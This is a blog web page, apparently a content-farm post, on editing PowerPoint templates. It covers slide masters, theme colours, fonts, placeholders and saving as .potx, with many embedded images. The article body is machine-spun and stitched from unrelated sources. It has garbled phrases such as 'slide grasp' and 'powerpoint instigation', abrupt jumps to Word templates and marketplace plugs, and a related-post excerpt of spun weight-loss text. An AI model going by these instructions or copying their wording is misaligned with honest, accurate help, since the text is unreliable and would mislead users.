				<input type="submit" class="search-submit" value="Search" />
			</form></div></li></ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .primary-navbar-wrap -->
	</div><!-- .primary-navbar -->
		</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="pb-content-sidebar u-wrapper">
		<main id="primary" class="site-main">

		
<article id="post-32332" class="pb-article pb-singular post-32332 post type-post status-publish format-standard hentry category-sample-professionally-designed-templates category-template category-template-d">
	
	<header class="entry-header">
	<h1 class="entry-title">How To Edit A Powerpoint Template</h1>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://sarseh.com/how-to-edit-a-powerpoint-template/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published updated" datetime="2023-08-25T18:58:28+00:00">August 25, 2023</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://sarseh.com/author/admin/">
				<span class="screen-reader-text">By </span>admin			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="pb-content">
		<div class="entry-content">
			<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><b>How To Edit A Powerpoint Template.</b> Just replace the placeholders with your personal content material. In the rest of this tutorial, I&#8217;ll train you tips on how to obtain, install, and change custom PowerPoint templates. Drag the straight line and place it beneath the title. Browse different questions tagged python automation powerpoint presentation or ask your personal query.</p>
<p>If the opposite people editing your presentation have Office 365 they may even be capable of use these fonts. If you&#8217;re a young startup, greater than often you&#8217;ll need&#8230; If you wish to use that together with your new shade, right-click the underside bar, choose Format and put the Transparency level again to 30%.</p>
<p>Web makes you accessible bunches of powerpoint templates of distorted lessons upon varied themes. In this article, you will discover methods to create visually interesting slides using engaging templates which might be out there at no cost. With the slide background set for my PowerPoint template, I’m moreover going to make the slide background much less visible by including a semi-transparent layer. Go as a lot as the Slide Master tab within the Ribbon and deselect the Footerscheckbox. If you aren&#8217;t assured in your PowerPoint abilities, attempt the first method supplied on this web page .</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p>Once you have edited a PowerPoint template and are proud of the design, save the file so it can be loaded and reused. You need to put it aside as a PowerPoint template file (.potx).</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20553%200'%3E%3C/svg%3E" width="553px" alt="How To Edit A Powerpoint Template" data-lazy-src="https://cms-assets.tutsplus.com/uploads/users/151/posts/32943/image/Slide12_After.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://cms-assets.tutsplus.com/uploads/users/151/posts/32943/image/Slide12_After.jpg" width="553px" alt="How To Edit A Powerpoint Template"/></noscript></p>
<p>On search bar kind a phrase/keyword that suits your function and press enter. You can change colours as nicely as add or remove different parts.</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<h2>Million+ Powerpoint Templates, Themes, Graphics + Extra</h2>
<p>There’s no must insert a template into a Word file because it is already there. Here, we’ll look at the way to open, edit, and use templates in Microsoft Word. The whole course of is basically easy, and might open up an entire new level of flexibility for a way you work with Word.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20553%200'%3E%3C/svg%3E" width="553px" alt="How To Edit A Powerpoint Template" data-lazy-src="https://i.pinimg.com/originals/ac/5b/9f/ac5b9f2f853f4f725ab89f7526449b07.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/originals/ac/5b/9f/ac5b9f2f853f4f725ab89f7526449b07.jpg" width="553px" alt="How To Edit A Powerpoint Template"/></noscript></p>
<p>If you want to edit a PowerPoint template in Google Slides, first you have to upload your present presentation to Google Drive. This method, you will  import the file after which convert PowerPoint to Google Slides.</p>
<h3>Get Word, Excel And Powerpoint And Not Using A Microsoft 365 Subscription</h3>
<p>There are a quantity of methods in which you&#8217;ll have the ability to format your placeholders and there&#8217;s no right or incorrect formatting. Close the Format Shape pane and you’re all set together with your gradient formatting.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20551%200'%3E%3C/svg%3E" width="551px" alt="How To Edit A Powerpoint Template" data-lazy-src="https://cms-assets.tutsplus.com/uploads/users/151/posts/30115/image/slide-updated.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://cms-assets.tutsplus.com/uploads/users/151/posts/30115/image/slide-updated.jpg" width="551px" alt="How To Edit A Powerpoint Template"/></noscript></p>
<p>These are highly effective instruments that merge info and graphics into dynamic illustrations. Minimalism is a scorching trend in PowerPoint slide design.</p>
<p>Besides that, you also get access to thousands of other design belongings that will help you take your presentation to the next stage. From inventory pictures to beautiful and distinctive fonts, Envato Elements has it all. In the screencast below, I&#8217;ll offer you a short overview of tips on how to import PowerPoint templates and the means to install them as well.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20556%200'%3E%3C/svg%3E" width="556px" alt="How To Edit A Powerpoint Template" data-lazy-src="https://i.ytimg.com/vi/QTK4vbI6eoY/maxresdefault.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.ytimg.com/vi/QTK4vbI6eoY/maxresdefault.jpg" width="556px" alt="How To Edit A Powerpoint Template"/></noscript></p>
<p>First of all, download the template from our site and open it in Microsoft PowerPoint. In many instances, our timelines come with completely different background colors and variants on the number of steps and milestones. Make positive to decide on a template with the variety of steps &#038; milestones you want for your presentation.</p>
<p>It shows the method to change the general colour theme of the poster template through the use of PowerPoint&#8217;s built-in colour schemes. Our templates make it straightforward to customise your poster&#8217;s colours. If you are not assured in your PowerPoint expertise, strive the primary technique supplied on this web page .</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20552%200'%3E%3C/svg%3E" width="552px" alt="How To Edit A Powerpoint Template" data-lazy-src="https://i.pinimg.com/736x/16/ae/83/16ae83b3cfa8410046fa092b727b7ca8.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/736x/16/ae/83/16ae83b3cfa8410046fa092b727b7ca8.jpg" width="552px" alt="How To Edit A Powerpoint Template"/></noscript></p>
<p>Templates that have extra sophisticated animations and transitions would require a different method to alter the images. To be safer legally, use the From a file choice and select a picture from a free stock photograph website. Let’s say you just purchased a bundle of templates as a end result of they give the impression of being impressive and also you want to use them for your small business.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%200'%3E%3C/svg%3E" width="550px" alt="How To Edit A Powerpoint Template" data-lazy-src="https://i.pinimg.com/originals/af/45/11/af4511bad2c2841192d6c3af95af700f.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/originals/af/45/11/af4511bad2c2841192d6c3af95af700f.jpg" width="550px" alt="How To Edit A Powerpoint Template"/></noscript></p>
<p>By utilizing Internet you&#8217;ll have the ability to obtain differ kinds of them for various kinds of necessities. Is it accurate to say that you&#8217;re feeling strained for making your powerpoint opening appealing? Try not to quality in consequence as there are interminable How To Edit Powerpoint Template on the net that makes a powerpoint initiation alluring.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20557%200'%3E%3C/svg%3E" width="557px" alt="How To Edit A Powerpoint Template" data-lazy-src="https://designshack.net/wp-content/uploads/creativia1.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://designshack.net/wp-content/uploads/creativia1.jpg" width="557px" alt="How To Edit A Powerpoint Template"/></noscript></p>
<p>There are a few methods you probably can edit headers and footers in PowerPoint. Since every slide in your PowerPoint presentation is likely different, you may only must edit one thing on a single slide. If that’s the case, simply click on the content and edit it as you&#8217;d another text in that slide.</p>
<p>I must import it into one other program so I can edit the background there. The following tutorial applies to PowerPoint 2019 and 365 and addresses tips on how to take away elements from PowerPoint Templates using Slide Master. You’ll be prompted to determine on a file location for the template.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%200'%3E%3C/svg%3E" width="550px" alt="How To Edit A Powerpoint Template" data-lazy-src="https://www.thegreenerleithsocial.org/wp-content/uploads/2019/11/change-infographic-elegant-c2a2ee280a0a-how-to-change-powerpoint-regarding-how-to-change-powerpoint-template.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.thegreenerleithsocial.org/wp-content/uploads/2019/11/change-infographic-elegant-c2a2ee280a0a-how-to-change-powerpoint-regarding-how-to-change-powerpoint-template.jpg" width="550px" alt="How To Edit A Powerpoint Template"/></noscript></p>
<p>PowerPoint shows are wonderful allies to arrange and visually show your content material in entrance of an audience of any age. In the midst of the design course of, you could have asked yourself, &#8220;How do I emphasize thought a or concept b more?&#8221; There are many potential&#8230; You can purchase particular How To Edit Powerpoint Template on the internet and make your powerpoint instigation vital.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20551%200'%3E%3C/svg%3E" width="551px" alt="How To Edit A Powerpoint Template" data-lazy-src="https://i.ytimg.com/vi/pw7e8ya4vpI/maxresdefault.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.ytimg.com/vi/pw7e8ya4vpI/maxresdefault.jpg" width="551px" alt="How To Edit A Powerpoint Template"/></noscript></p>
<p>There are lots of 3 slides, 24 slides and 30 slides and hence forth accessible to download and one can download them as indicated by the necessity. The slides in a How To Edit Powerpoint Template contain outlines, charts, diagrams and in view of that upon to delineate the focuses efficiently. Powerpoint has now turn out to be a compulsion in every relationship and for each individual.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20555%200'%3E%3C/svg%3E" width="555px" alt="How To Edit A Powerpoint Template" data-lazy-src="https://cms-assets.tutsplus.com/uploads/users/151/posts/32943/image/hero-v1.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://cms-assets.tutsplus.com/uploads/users/151/posts/32943/image/hero-v1.jpg" width="555px" alt="How To Edit A Powerpoint Template"/></noscript></p>
<p>Any edits you make right here will change on all of the slides.  Let’s select a color that blends higher with our new picture.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20559%200'%3E%3C/svg%3E" width="559px" alt="How To Edit A Powerpoint Template" data-lazy-src="https://i.ytimg.com/vi/E2CslBJV7PY/maxresdefault.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.ytimg.com/vi/E2CslBJV7PY/maxresdefault.jpg" width="559px" alt="How To Edit A Powerpoint Template"/></noscript></p>
<p>But should you use it incessantly, making a structure template for that type of slide will save you numerous hours. This particular slide layout will look virtually similar to to the Parent Slide layout that we’ve already set up at this level.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20552%200'%3E%3C/svg%3E" width="552px" alt="How To Edit A Powerpoint Template" data-lazy-src="http://powerpoint.sage-fox.com/wp-content/uploads/2019/08/18/Free-PowerPoint-Templates-by-SageFox-08181932.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://powerpoint.sage-fox.com/wp-content/uploads/2019/08/18/Free-PowerPoint-Templates-by-SageFox-08181932.jpg" width="552px" alt="How To Edit A Powerpoint Template"/></noscript></p>
<p>When it&#8217;s crunch time to complete your upcoming presentation, the best option is to purchase an expert PowerPoint template from a market like Envato Elements. We had this concern with our copyright statements.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20552%200'%3E%3C/svg%3E" width="552px" alt="How To Edit A Powerpoint Template" data-lazy-src="https://i.ytimg.com/vi/pw7e8ya4vpI/maxresdefault.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.ytimg.com/vi/pw7e8ya4vpI/maxresdefault.jpg" width="552px" alt="How To Edit A Powerpoint Template"/></noscript></p>
<p>The first step is to “Right Click” on the “Master Slide” and select the “Master Layout” choice which is the second to last possibility in the drop-down menu. To add a placeholder in the “Master Slide” of your presentation, comply with the straightforward steps given beneath.</p>
<ul>
<li>If you presumably can be sure that everybody has your fonts, you&#8217;ll have the ability to commission a template that makes use of them.</li>
<li>To open a brand new PowerPoint presentation, click New in the panel to the left, and then the &#8220;Blank Presentation&#8221; tile.</li>
<li>Despite the simplicity of this characteristic, it&#8217;s an important software for designing presentations quickly and successfully.</li>
<li>However, having a great template isn’t sufficient; studying the means to edit a PowerPoint template and figuring out the means to make it more interesting can be a very rewarding skill.</li>
</ul>
<p>Just make certain the Slide Master is chosen in the left panel and not just one of the Layouts first. Click &#8220;Colors&#8221; on the toolbar to determine on a brand new colour scheme, after which &#8220;Background Styles&#8221; to determine on a brand new background color from the palette. Click &#8220;Fonts&#8221; to vary the font all through, and &#8220;Effects&#8221; to add effects to objects, similar to drop-shadows.</p>
<p>To change the default font in a Template, you&#8217;ll need to replace the Theme Font in the Slide Master. As noted in earlier posts, PowerPoint Templates are a combination of Themes and Slide layouts.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20558%200'%3E%3C/svg%3E" width="558px" alt="How To Edit A Powerpoint Template" data-lazy-src="https://i.pinimg.com/originals/af/45/11/af4511bad2c2841192d6c3af95af700f.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/originals/af/45/11/af4511bad2c2841192d6c3af95af700f.jpg" width="558px" alt="How To Edit A Powerpoint Template"/></noscript></p>
<p>Not simply on a single slide, but through your whole presentation. If you’ve downloaded BrightCarbon’s very personal free PowerPoint add-in BrightSlide it&#8217;s even easier to set theme colors. Head to the BrightSlide tab and under the File &#038; Master part choose Theme Colors.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20552%200'%3E%3C/svg%3E" width="552px" alt="How To Edit A Powerpoint Template" data-lazy-src="https://cdn2.slidemodel.com/wp-content/uploads/apply-layout-google-slides-1024x732.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://cdn2.slidemodel.com/wp-content/uploads/apply-layout-google-slides-1024x732.png" width="552px" alt="How To Edit A Powerpoint Template"/></noscript></p>
<p>This choice of pieces has our favourite presentation templates, all in one central spot. If you&#8217;ve got ever run into this, it&#8217;s as a end result of the thing you&#8217;re making an attempt to change is on the slide grasp, and not the slide itself. You&#8217;ll need to modify over to the slide grasp and change the grasp to remove the object.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20552%200'%3E%3C/svg%3E" width="552px" alt="How To Edit A Powerpoint Template" data-lazy-src="https://designshack.net/wp-content/uploads/creativia1.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://designshack.net/wp-content/uploads/creativia1.jpg" width="552px" alt="How To Edit A Powerpoint Template"/></noscript></p>
<p>We&#8217;ve received just the right complement to knowledgeable PowerPoint template. It&#8217;ll assist you to be taught the entire means of the means to write, design, and deliver nice displays. Envato Elements is a subscription-based marketplace with a compelling offer.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20555%200'%3E%3C/svg%3E" width="555px" alt="How To Edit A Powerpoint Template" data-lazy-src="https://slidehunter.com/wp-content/uploads/new-existing-file-ppt.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://slidehunter.com/wp-content/uploads/new-existing-file-ppt.jpg" width="555px" alt="How To Edit A Powerpoint Template"/></noscript></p>
<p>Click on the ‘Design’ tab on the top software bar.Design TabYou shall be shown numerous choices for modifying your displays design. Select your presentations orientation, how you need the slides to look, whether you need landscape orientation or portrait.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20552%200'%3E%3C/svg%3E" width="552px" alt="How To Edit A Powerpoint Template" data-lazy-src="https://i.ytimg.com/vi/HekxPohi24A/maxresdefault.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.ytimg.com/vi/HekxPohi24A/maxresdefault.jpg" width="552px" alt="How To Edit A Powerpoint Template"/></noscript></p>
<p>Each font has a preview of what the font seems like. Selecting a font applies the font to the slide grasp and all layouts below the slide master.</p>
<p>You really feel your path to presentation enlightenment is riddled with obstacles and you aren’t certain which approach to go. Designing a Microsoft Word template won&#8217;t appear to be essentially the most interesting design project.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20552%200'%3E%3C/svg%3E" width="552px" alt="How To Edit A Powerpoint Template" data-lazy-src="https://www.thegreenerleithsocial.org/wp-content/uploads/2019/11/how-to-change-the-ppt-template-easy-5-step-formula-elearno-for-how-to-change-powerpoint-template.jpeg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.thegreenerleithsocial.org/wp-content/uploads/2019/11/how-to-change-the-ppt-template-easy-5-step-formula-elearno-for-how-to-change-powerpoint-template.jpeg" width="552px" alt="How To Edit A Powerpoint Template"/></noscript></p>
<p>This type of timelines could not look as the standard timeline design but the flat and singular 3D &#038; perspective impact can make shocking shows. Timelines are a really powerful device while making presentations for project management and planning.</p>
<p>You may also have to set your Text and Text Background colours. What you’ll fill in under Text/Background Dark 1 is going to be the colour of your text, everytime you draw a text box, tables etc.</p>
<p>Use it to visualise data by adjusting the columns in the bar chart on the projector screen. And don&#8217;t forget to add your personal text to customise the layout. Even though PowerPoint displays have built-in layouts, there&#8217;s a greater various whenever you wish to get artistic.</p>
<p>You can find extra info in our neweBook on making great shows. Download this PDF eBook now for FREE with your subscription to the Tuts+ Business Newsletter. Work by way of dozens of slides and watch your content material come to life.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20557%200'%3E%3C/svg%3E" width="557px" alt="How To Edit A Powerpoint Template" data-lazy-src="https://www.thegreenerleithsocial.org/wp-content/uploads/2019/11/free-powerpoint-maker-import-edit-ppt-online-zoho-show-for-how-to-edit-powerpoint-template.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.thegreenerleithsocial.org/wp-content/uploads/2019/11/free-powerpoint-maker-import-edit-ppt-online-zoho-show-for-how-to-edit-powerpoint-template.jpg" width="557px" alt="How To Edit A Powerpoint Template"/></noscript></p>
<p>Select “New” in the left menu to see available templates you could apply to a new doc. Selecting a doc type from this listing will open with the entire settings and kinds applied to that template.</p>
<p><!--ads/responsive.txt--></p>
<h2 class="entry-related-posts-title">Related posts of "How To Edit A Powerpoint Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><h4><a href="https://sarseh.com/australian-government-business-plan-template/" rel="bookmark">Australian Government Business Plan Template</a></h4><p>Australian Government Business Plan Template. The influence of human exercise on native to world ecosystems can reach tipping points beyond which irreversible harmful developments might be triggered. It clarifies the enterprise technique, marketing plan, financial forecasts, potential providers, and extra information about the corporate. Many state establishments and enterprises in China and Russia have transformed...</p></div><div class="entry-related-post"><h4><a href="https://sarseh.com/customizable-blank-check-template/" rel="bookmark">Customizable Blank Check Template</a></h4><p>Customizable Blank Check Template. For occasion, the operator could substitute a second handle line for the Division Name line. I was confused of managing multiple companies as an accountant. If you need a printable verify that offers you full customization choices then this is the best format out there. ArtHopper got here into existence because...</p></div><div class="entry-related-post"><h4><a href="https://sarseh.com/farm-business-tenancy-template/" rel="bookmark">Farm Business Tenancy Template</a></h4><p>Farm Business Tenancy Template. Perhaps the most important document for any new enterprise is a business plan. Business plan template is a half of the applying and exhibits you the kind of information you should gather when preparing your plan and application materials. Revised legislation carried on this site is most likely not fully updated....</p></div><div class="entry-related-post"><h4><a href="https://sarseh.com/blank-food-web-template/" rel="bookmark">Blank Food Web Template</a></h4><p>Source: Jez Corden / Windows CentralThis will be a bit of a claimed article, so if that's not your bag, feel chargeless to skip over. However, I capital to allotment some of my experiences, with the appearance it ability advice a few bodies out actuality and there. This is how I've absent 100-plus pounds with...</p></div></div>		</div><!-- .entry-content -->
	</div><!-- .pb-content -->

				<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://sarseh.com/category/sample-professionally-designed-templates/" rel="category tag">Sample Professionally Designed Templates</a>, <a href="https://sarseh.com/category/template/" rel="category tag">Template</a>, <a href="https://sarseh.com/category/template-d/" rel="category tag">Template D</a>			</span><!-- .cat-links -->
			</article><!-- #post-32332 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sarseh.com/dr-notes-templates-free/" rel="prev"><span class="nav-title"><span class="screen-reader-text">Previous Post:</span> Dr Notes Templates Free</span></a></div><div class="nav-next"><a href="https://sarseh.com/label-template-21-per-sheet-free-download/" rel="next"><span class="nav-title"><span class="screen-reader-text">Next Post:</span> Label Template 21 Per Sheet Free Download</span></a></div></div>
	</nav>
		</main><!-- #primary -->

		
<aside id="secondary" class="widget-area c-sidebar c-sidebar-right">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sarseh.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://sarseh.com/marriage-certificate-translation-template/">Marriage Certificate Translation Template</a>
									</li>
											<li>
					<a href="https://sarseh.com/word-2013-table-of-contents-template/">Word 2013 Table Of Contents Template</a>
									</li>
											<li>
					<a href="https://sarseh.com/lma-loan-agreement-template/">Lma Loan Agreement Template</a>
									</li>
											<li>
					<a href="https://sarseh.com/maintenance-repair-job-card-template-microsoft-excel-job-card-template-mechanic/">Maintenance Repair Job Card Template – Microsoft Excel &#8211; Job Card Template Mechanic</a>
									</li>
											<li>
					<a href="https://sarseh.com/web-design-invoice-template-word/">Web Design Invoice Template Word</a>
									</li>
					</ul>

		</nav></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></section></aside><!-- #secondary -->

	</div><!-- .pb-content-sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
<div class="copyright-text">
	<div class="u-wrapper copyright-text-wrap">
			<p>Copyright &copy; 2026 Sarseh.com.</p>
				<p class="pressbook-credit">
		Powered by <a href="https://scriptstown.com/wordpress-themes/pressbook/" itemprop="url">PressBook WordPress theme</a>		</p><!-- .pressbook-credit -->
	</div><!-- .copyright-text-wrap -->
</div><!-- .copyright-text -->
	</footer><!-- #colophon -->

		<a href="#" class="go-to-top" aria-label="Go to top"></a>
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pressbook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://sarseh.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.9" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
//# sourceURL=wl-pin-main-js-after
</script>
<script src="https://sarseh.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758836816" id="simple-share-buttons-adder-ssba-js"></script>
<script id="simple-share-buttons-adder-ssba-js-after">
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
</script>
<script src="https://sarseh.com/wp-content/themes/pressbook/js/script.min.js?ver=1.5.4" id="pressbook-script-js"></script>
